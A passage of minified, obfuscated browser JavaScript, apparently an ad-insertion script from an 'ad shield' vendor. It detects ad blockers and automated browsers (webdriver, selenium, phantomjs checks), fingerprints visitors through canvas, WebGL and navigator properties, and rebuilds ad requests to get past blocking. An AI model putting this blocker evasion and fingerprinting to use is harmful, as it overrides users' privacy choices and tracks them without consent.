Xb)M3(()=>Xj(XX));}(X0,X1),Mi[Pv(0xd45)]&&(0x0,MT['I'])(Mi[Pv(0xd45)],MD,MJ,MI),async function(X6,X7,X8){const PQ=Pv,X9=X7[PQ(0x2da)];X9&&X9[PQ(0xbfa)]&&(window[PQ(0xbec)]=window[PQ(0xbec)]||{},window[PQ(0xbec)][PQ(0x2b1)]=window[PQ(0xbec)][PQ(0x2b1)]||[],window[PQ(0xbec)][PQ(0x2b1)][PQ(0xaba)](()=>{const PK=PQ;window[PK(0xbec)][PK(0xd48)]()[PK(0xac3)](PK(0xd92),Xj=>{const PU=PK;if(Xj[PU(0xca0)])return;const Xb=function(XX,Xa,Xw,XS,XL,Xv){const PT=PU;var Xz,XW;const Xy=XX[PT(0xdc0)][PT(0x4b7)],XE=Xy[PT(0x95c)](PT(0xc2))?null===(Xz=Xy[PT(0xdb2)](PT(0xc2))[0x1])||void 0x0===Xz?void 0x0:Xz[PT(0xdb2)](':')[0x0]:ba(),Xd=function(Xn,Xo,XN,Xk,Xp,XO,XZ,XQ,XK,XU,XT,Xh,Xm,XP,Xq,Xr,XB,Xg,XY,XA,XC,Xx,Xs,Xc,XG){const Ph=PT;return{'dt':Ph(0xc19),'pd':Ph(0x795),'di':Xn,'ap':'','sr':XN,'pp':Xk,'md':'1','ui':XO,'ti':XZ,'de':XQ,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Xr,'ai':XB,'pc':Xg,'cr':XY,'cb':XA,'si':'','dm':Xx,'pi':Xs,'bt':'','gt':XG};}(Xa[PT(0xb74)],0x0,Xw,XS,0x0,XE,ba(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[PT(0xf14)](navigator[PT(0x89e)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,XL[PT(0x9d2)],XL[PT(0x3c7)],XL[PT(0x362)][PT(0x9fb)]()[PT(0xbe)](),XL[PT(0x3da)],j3['A'][PT(0xe73)](0xf,0x1e),0x0,XL[PT(0x368)]&&PT(0x8d2)==typeof XL[PT(0x368)][0x0]&&PT(0x8d2)==typeof XL[PT(0x368)][0x1]?''[PT(0xd29)](XL[PT(0x368)][0x0],'x')[PT(0xd29)](XL[PT(0x368)][0x1]):'',XL[PT(0x3da)],0x0,Xv||(null===(XW=XX[PT(0xbec)][PT(0xd48)]()[PT(0x680)](PT(0x9b9)))||void 0x0===XW?void 0x0:XW[0x0])||'');return Xd;}(window,X6,X9[PU(0x13a)],X9[PU(0x4a4)],Xj,X8),XM=((XX,Xa)=>{const Pm=PU,Xw=new URL(Pm(0x221));Object[Pm(0x23a)](Xa)[Pm(0x6f7)](XL=>{const PP=Pm;let [Xv,Xz]=XL;Xz&&Xw[PP(0xe4)][PP(0xc1d)](Xv,Xz);});const XS=XX[Pm(0xdc0)][Pm(0x5b4)](Pm(0x1ae));return XS[Pm(0xe35)]=(0x0,j0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':Xw[Pm(0x60d)],'endpoint':j1['A'][Pm(0xef1)]}),XS[Pm(0x796)](Pm(0x59c),Pm(0xc06)),XS;})(window,Xb);document[PU(0x182)][PU(0x248)](XM);});}));}(MI,Mu,Mi[Pv(0x9b9)]),!0x1===(null===(Mf=Mu[Pv(0x31a)])||void 0x0===Mf?void 0x0:Mf[Pv(0xb0c)])){const X6=Mu[Pv(0x31a)][Pv(0x25f)]||[Pv(0x8d8)];(0x0,MP['je'])(X6);}Mu[Pv(0x534)]||(0x0,MP['lD'])(Mu[Pv(0xe5f)]||[]),(0x0,MP['N2'])(Mu[Pv(0xe5f)]||[]),function(X7,X8,X9){const Pq=Pv,Xj=[],Xb=Array[Pq(0x667)](X7[Pq(0xdc0)][Pq(0x865)](Pq(0x199)));for(const XM of Xb)try{const XX=XM[Pq(0x5c2)];if(!XX)continue;if(!br(XX))continue;bf(XX,X8,X9,Xj);}catch(Xa){}}(X0,MI,X1);const X2=bV(X0,MI,X1),X3=0x3e8;let X4=0x0;function X5(X7){const Pt=Pv;if(document[Pt(0x53a)])return X4=X7,requestAnimationFrame(X5);X7-X4>=X3&&(window[Pt(0x56e)]?window[Pt(0x56e)](X2,{'timeout':0x78}):setTimeout(X2,0x0),X4=X7),requestAnimationFrame(X5);}requestAnimationFrame(X5);}finally{M4();}})(Mg,Mc,Ml,MR);}catch(MI){j4['A'][P3(0xc99)](MI,P3(0x372),MI[P3(0x6e6)]);}}catch(Mi){throw Mi;}finally{M4(),(0x0,b5['H4'])();}})(Mr);})());})()));function a2j(){const Pr=['HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','Type','insert','and','Css','enums','parseString','originalPositionFor','fromSetString','auto|<integer>','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','div','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','data-freestar-ad','as_apply','Hash','about:','[data-id^=\x22div-gpt-ad\x22]','microad.jp','originalColumn','HTMLAnchorElement_host','none|<filter-function-list>|<-ms-filter-function-list>','warn','serverbid.com','none|text|all|-moz-none','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','Unexpected\x20end\x20of\x20input','smsonline.cloud','__sa_','gpt-adshield','`\x20for\x20','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','drag|no-drag','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','webgl','memory','as_adblock','https://hb.minutemedia-prebid.com/hb-mm-multi','rng','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','<single-animation>#','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','CanvasCaptureMediaStream','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','slice|clone','layer','ports','gpt-geniee','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','mfadsrvr.com','/detect/script-block/script-blocked-checker','https://static.dable.io/dist/plugin.min.js','translateY(\x20<length-percentage>\x20)','yellowblue.io','normal|italic|oblique\x20<angle>{0,2}','appendScriptElementAsync','bad-string-token','errorTrace','<\x27inset\x27>','adv-space','d15kdpgjg3unno.cloudfront.net','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','removeProperty','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','atrules','slice','trvdp.com','<keyframes-name>','tokens','startOffset','/media/vpaid-display/iframe.html','findAll','0|1','https://imasdk.googleapis.com','start|end|center|justify|distribute|stretch','tcloaded','eatIdent','handleEvent','as-search-','isInIframe','Expect\x20an\x20apostrophe','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','Enum','id5-sync.com','block|inline|x|y','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','visible|hidden','cdn.adapex.io','normal|[light|dark|<custom-ident>]+&&only?','nullable','symplr','[contextual|no-contextual]','signal','cqb','running|paused','src','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','poster','4525998IqTvvF','<-ms-filter-function>+','rex','type','banner-','<line-style>','none|auto|[<string>\x20<string>]+','start|center|end|justify','didomi-','advertisement-holder','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','skip','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','consumeUntilLeftCurlyBracketOrSemicolon','not\x20<media-in-parens>','window.top.confiant.services().onASTAdLoad','<image>|<color>','_asClickListeners','scaleX(\x20[<number>|<percentage>]\x20)','HEAD','flashtalking.com','before\x20doesn\x27t\x20belong\x20to\x20list','tagan.adlightning.com','adnxs-simple.com','unset','<\x27margin\x27>','/pagead/gen_204?','break-walk','/container.html','isArray','basename','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','defaultView','script:','ccgateway.net','[discretionary-ligatures|no-discretionary-ligatures]','Percentage','<combinator>?\x20<complex-selector>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','blockAdUnitPath','div\x20{}','//#\x20sourceURL=mediation.js','text_ad','mismatchLength','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','<number\x20[1,∞]>','a3luYg==','lvb','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','webkitPersistentStorage','use','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','intervalId','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','hadron.ad.gt','isChannelConnected','url-token','alphaStr','data-ignore','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','last_bfa_at','stringify','forceBraces','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','[auto|reverse]||<angle>','EventTarget_addEventListener','onetrust.com','cmVzZXJ2ZWQxT3V0cHV0','<script>','static.doubleclick.net','getConsentMetadata','unsafe|safe','readyState','aXJycg==','setImmediate','Integer\x20is\x20expected','Failed\x20to\x20fetch','IVT\x20detection\x20failed','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','auto|[over|under]&&[right|left]?','Failed\x20to\x20load\x20profile:\x20','parseWithFallback','auto|isolate','/gpt/setup','\x20or\x20hex\x20digit','andbeyond.media','NestingSelector','destroySlots','xg4ken.com','<unknown>','HTMLVideoElement_src','anonymised.io','rotateX(\x20[<angle>|<zero>]\x20)','https://consent.up.welt.de','thread-','ayads.co','HTMLImageElement_attributionSrc','__fxdriver_unwrapped','auto|<color>{2}','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','defineProperty','eatDelim','[auto|<length-percentage>]{1,2}','Blocked\x20slot\x20define:\x20[','sourceRoot','is_limited_ads','[[auto|<length-percentage>]{1,2}]#','language','innerText','getArg','PseudoClassSelector','contents|none','checkAtrulePrelude','str','contain|none|auto','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','ddg/','window.Notification\x20is\x20undefined','systemLanguage','in2w_key','immediate','DisallowEmpty','jump-start|jump-end|jump-none|jump-both|start|end','auto|loose|normal|strict|anywhere','_as_injected_functions','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','Symbol','ad.doorigo.co.kr','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','catch','start|end|center|justify|distribute','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','https://bidder.criteo.com/cdb','gpt','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','JSON_parse','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','[<age>?\x20<gender>\x20<integer>?]','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','[restore-rejections]\x20handleQueued\x20script_onerror','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<box>|margin-box','onreadystatechange','nearest-neighbor|bicubic','generatedColumn','String\x20or\x20url()\x20is\x20expected','listenerId','none|<integer>','revert-layer','dotted|solid|space|<string>','Type\x20of\x20node\x20should\x20be\x20an\x20Object','lvh','isAdblockUser','<span\x20id=\x22banner-','horizontal|vertical|inline-axis|block-axis|inherit','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','channel','trys','inventory_id','isMainFrame','Window_requestIdleCallback','__lastWatirConfirm','DOMContentLoaded','as_skip','auto|grayscale','<declaration-value>','statusText','getLocationRange','then','[lining-nums|oldstyle-nums]','Failed\x20to\x20detect\x20gpt\x20fetch','lr-tb|rl-tb|tb-rl|lr|rl|tb','nextState','indiatimes.com','callback','sn_ad_label_','infinite|<number>','undefined','<line-width>||<line-style>||<color>','<box>#','ReadableStream','endpoint','BotdError','logs','yieldlove-ad-serving.net','\x20|\x20','padding-box|content-box','Blocked\x20','addAtrule_','ads.linkedin.com','/main.html','/ivt/detect','<symbol>+','encodeId','as_domain','compareByGeneratedPositionsDeflatedNoLine','pos','gpt-nextmillenium','SyntaxMatchError','prev_iu_szs','<percentage>|<length>|<number>','DocumentFragment_querySelectorAll','<font-weight-absolute>|bolder|lighter','adSlot','middle','whitespace-token','dvmax','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','HTMLSourceElement_src','brainlyads.com','/npm-monitoring','x-frame-height','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','set-cookie','getWriter','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','test','isActive','splice','colon-token','$cdc_asdjflasutopfhvcZLmcf','meta[http-equiv=\x22Content-Security-Policy\x22]','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','<custom-ident>\x20:\x20<integer>+\x20;','join','RegExp_exec','beforeunload','htlad-','nhn','adUnitPath','admaru.net','MediaSettingsRange','Parse\x20error:\x20','ariaLabel','none|<length>','structure','lookupTypeNonSC','detect','Module','auto|<position>','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','EOF-token','fXFCPHpgUFpbWUg6MHNqdmFPcA==','svmax','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','insertAdjacentElement','none|discard-before||discard-after||discard-inner','atob','gw.geoedge.be','auto|touch','hue-rotate(\x20<angle>\x20)','})()','instance','webkit','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','424269vYTRpb','.constructor','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','getServices','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','partitioned','<composite-style>#','appiersig.com','getDomId','checkAtruleDescriptorName','getSlotElementId','Destroying\x20interstitial\x20slots\x20:\x20','__gads=ID=','a-mo.net','triggerCount','none','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','js-tag.zemanta.com','RegExp_test','__webdriver_unwrapped','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','https://fastlane.rubiconproject.com/a/api/fastlane.json','bqstreamer.com','kayzen.io','charAt','addtl_consent','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','width|height|block|inline|self-block|self-inline','Response_url','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','<ns-prefix>?\x20<ident-token>','Vertical\x20line\x20is\x20expected','prev_scp','adtrafficquality.google','<number>|<angle>','skipValidation','knowt.com','Condition','keepOriginalAcceptableAds','ad-unit','Mesa\x20OffScreen','phantomjs','getVersion','adhesion','stickyadstv.com','https://report.ad-shield.cc/','searchParams','none|element|text','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','originalUrl','<grid-line>','__esModule','pub.doubleverify.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','__webdriverFunc','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','clearTimeout','/pcs/activeview?','<symbol>\x20<symbol>?','isVisibleElement','Unsupported\x20version:\x20','scope','chained|none','query','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','addModule','infinityfree.com','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','resource','forEachRight','createSession','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','mozInnerScreenX','SYN_URG','HTMLAnchorElement_attributionSrc','<line-width>','window.parent._df.t','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','true|false','[<length>{2,3}&&<color>?]','Element_removeAttribute','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','prod','[<box>|border|padding|content]#','200MoIfxS','<media-query-list>','none|[<svg-length>+]#','<urange>#','Not\x20a\x20Declaration\x20node','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','prepend','toLog','pubmatic.com','Unknown\x20node\x20type:','opts','Terminate\x20-\x20memory\x20limit\x20threshold','<number>','HTMLScriptElement_attributionSrc','HTMLElement_title','adv-','<color>{1,4}','fminer','cssWideKeywords','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','connectad.io','getEntriesByType','svb','string','[id^=\x22google_dfp_\x22]','.workers.dev','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','function-token','version','HTMLIFrameElement_src','[<compound-selector>?\x20<pseudo-compound-selector>*]!','reserved2','ChromeDriverw','mimeTypesConsistent','MatchGraph','every','css','XMLHttpRequest','bp_','e|pi|infinity|-infinity|NaN','/gampad/ads','[native\x20code]','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','<transition-behavior-value>#','ad.gt',';\x20Expires=','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','/runner.html','supplierId','JSON_stringify','loc','\x20is\x20blocked','findValueFragments','cqi','<declaration>','fromSourceMap','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','border-box|padding-box|content-box','https://consent.programme-tv.net','permissions','connectid.analytics.yahoo.com','spawn','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','substring','auto|balance|stable|pretty','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','contrast(\x20[<number-percentage>]\x20)','dump','isPropagationStopped','[auto|<length-percentage>]{1,4}','readable','ima://','getLocation','idFilter','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','<blend-mode>|plus-lighter','mezzomedia','<length>\x20<length>?','domain\x20switched','/static/topics/topics_frame.html','/cdn/adx/open/integration.html','none|<image>|<mask-source>','selenium','<noscript>','<url>','CSSStyleSheet_insertRule','inherit','stroke','strict','getSizes','function\x20','<head','window.external.toString\x20is\x20not\x20a\x20function','checkPropertyName','isElementVisibilityHidden','frames','errorTrace\x20signal\x20unexpected\x20behaviour','adDiv','window.as_location','[<page-selector>#]?','Element_className','Window_name','auto|<length-percentage>','<family-name>','ADNXSMediation','ex.ingage.tech','scorecardresearch.com','referrerPolicy','aria-label','<\x27right\x27>','<\x27max-inline-size\x27>','onmessage','userLanguage','\x20used\x20missed\x20syntax\x20definition\x20','navigator.appVersion\x20is\x20undefined','[data-ad-client]','inmobi.com','<\x27bottom\x27>','MessageEvent_source','head','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','serviceName','auto|<integer>{1,3}','inventories','<custom-ident>|<string>','<counter-style-name>','auto|<animateable-feature>#','description','insertAfter','page_referrer','<length>|auto','is_acceptable_ads_blocked',',\x20y:\x20','CSSStyleDeclaration_getPropertyValue','HTMLAnchorElement','call','<family-name>#','as_location','<position>','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','ybar','iframe','mailto:','lax','substrToCursor','lookupOffset','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','navigator.permissions\x20is\x20undefined','url','[<line-names>|<name-repeat>]+','scroll(\x20[<axis>||<scroller>]?\x20)','splitCookiesString','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','ndtvprofit.com','findIndex','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','em1wYw==','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','el.quizlet.com','HTMLAnchorElement_origin','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','as_inventory_frame_listener_adder','script','additionalAdsBait','im-apps.net','installedModules','_generateSourcesContent','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','parseAtrulePrelude','content-box|border-box','pointer-events','getContext','languages','a2Zwdg==','HTMLAnchorElement_ping','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','gcprivacy.com','Dimension','<complex-selector-list>','idRegex','onClick','blocked_filters','protect','appconsent.io','<number-percentage>{1,4}\x20fill?','none|<dashed-ident>#','<feature-value-block>+','XMLHttpRequest_statusText','attributes','<\x27border-bottom-right-radius\x27>','__webdriver_script_fn','afterend','insertList','__lastWatirPrompt','/translator','delete','content|fixed','<pseudo-element-selector>\x20<pseudo-class-selector>*','num','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','compareByOriginalPositions','as-extra','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','consumeUntilSemicolonIncluded','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','geniee','2900667ZBzXUz','repeat|no-repeat|space|round','Document_getElementsByTagName','Element_setAttribute','text/html','Window_open','hardwareConcurrency','Unknown\x20type:\x20','appendList','firefox_etp_enabled','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','googletag\x20cmd\x20unshift\x20failed\x20:\x20','api.assertcom.de','<\x27border-width\x27>||<\x27border-style\x27>||<color>','stackadapt.com','[Bot]\x20bot\x20detected,\x20botKind=','prependList','<mask-layer>#','Element_setHTMLUnsafe','enc_prev_ius','rule','isInAdIframe','__driver_unwrapped','matches','adblock_circumvent_score','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Rule','<page-selector-list>','timeout','resolve','getLastListNode','normal|break-all|keep-all|break-word|auto-phrase','core-ads','__tcfapi','match','messageId','encodedBodySize','lvmax','https://ap.lijit.com/rtb/bid','<visual-box>||<length\x20[0,∞]>','is_brave','alpha|luminance|match-source','scroll','impactify.media','[data-ad-slot]','<media-in-parens>\x20[or\x20<media-in-parens>]+','reserved1Input','gpt-','map','https://img-load.com','none|[fill|fill-opacity|stroke|stroke-opacity]#','positions','e-planning.net','__as_xhr_open_args','unrulymedia.com','lookupType','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','exec','webdriver','<supports-decl>|<supports-selector-fn>','Feature','script_onerror','px-cloud.net','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','mediaType','window.top.apstag.runtime.callCqWrapper','pa-pbjs-frame','filename','encode','https://s.html-load.com','cdn.confiant-integrations.net','https://s.teag.ad-shield.io/2/857374/analytics.js','cp.edl.co.kr','httponly','start|middle|end','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','consents','<color-stop-length>|<color-stop-angle>','window.top._df.t','matcher','MSG_ACK_VISIBLE','callPhantom','dn0qt3r0xannq.cloudfront.net','[restore-rejections]\x20handleQueued\x20fetch','<integer>|<length>','larger|smaller','PTZhMEc+UE9vMzdudj94JjFgXTJ0','enableInNonAdBlock','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','ep2.adtrafficquality.google','esp.rtbhouse.com','FeatureRange','_self','blockIVT','content|<\x27width\x27>',']-token','entries','toPrimitive','\x0a\x20\x20--------','<\x27margin-inline\x27>','gpt_slot_found','left','MessageEvent','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','htlb.casalemedia.com','hash-token','/bq/','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','Invalid\x20reserved\x20state:\x20','rhino','appendChild','<\x27width\x27>','setPrototypeOf','bliink.io','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','skipWs','cookieless-data.com',';\x20Secure','Expect\x20a\x20number','stickyads','center|start|end|self-start|self-end|flex-start|flex-end','gstatic.com','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','\x20|\x20\x20','MSG_SYN_URG','first','postMessage','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','notifications','ad01','<attachment>#','leboncoin.fr','pbjsList','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','Document_querySelectorAll','protectCss','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','insertAdjacentHTML','-src','start|end|center|stretch','matchType','Object','DOMParser','recognizer','sameSite','normal||[size|inline-size]','children','HTMLVideoElement','isVisibleDocument','conative.network','cancelAnimationFrame','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','programme.tv','preload','navigator.connection.rtt\x20is\x20undefined','isSamsungBrowser','googlesyndication.com','cpmstar.com','elapsed_time_since_loaded','<simple-selector>#','plainchicken.com','consentmanager.net','check','FeatureFunction','hadronid.net','https://consent.programme.tv','requestAnimationFrame','Percent\x20sign\x20is\x20expected','naver','<number\x20[0,1]>','DocumentFragment_querySelector','productSub','auto|start|end|left|right|center|justify','onorientationchange','notificationPermissions','Node','advertisem